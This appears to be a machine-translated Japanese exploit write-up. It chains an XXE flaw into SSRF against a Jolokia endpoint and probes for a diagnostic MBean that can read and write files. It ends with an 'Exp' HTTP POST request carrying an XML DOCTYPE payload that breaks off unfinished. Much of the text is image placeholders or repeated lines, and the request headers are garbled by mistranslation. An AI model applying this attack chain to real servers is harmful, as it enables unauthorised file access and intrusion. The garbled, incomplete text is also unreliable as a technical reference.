



その後、SSRFを構築します。

その後、SSRFを構築します。





/jolokia /listによって返されるデータは長すぎるため、内部のいくつかの特別なシンボルはXMLドキュメント構造が同じエンティティ内で開始および終了する必要があると報告しています。

/jolokia /listによって返されるデータは長すぎるため、内部のいくつかの特別なシンボルはXMLドキュメント構造が同じエンティティ内で開始および終了する必要があると報告しています。















それで、私は後で添付ファイルを与えたので、私は地元で起動して、どのMBeanがそこにあるかを見ることができます。



には、ファイルを読み書きできるMbeanがあります。

には、ファイルを読み書きできるMbeanがあります。

com.sun.management:type=diagnosticcommand



このMbeanがリモート環境に存在するかどうかを判断します。

NOがある場合、返された画像は上記の写真です。いいえがある場合、返された画像は次の2つの状況です

NOがある場合、返された画像は上記の写真です。いいえがある場合、返された画像は次の2つの状況です



Exp:

Exp:

投稿/ユーザー/リストhttp/1.1

host: localhost:8080

user-agent: mozilla/5.0(windows nt 10.0; win64; x64; rv336094.0)gecko/20100101 firefox/94.0

Accept: Text/HTML、Application/XHTML+XML、Application/XML; Q=0.9、Image/Avif、Image/Webp、*/*; Q=0.8

Connection:閉じます

Cookie: jSessionId=4E8E18623EC2DEB1675E56DF895D33B

Content-Type:アプリケーション/XML

Content-Length: 194

?xmlバージョン='1.0'?

!doctype dy [

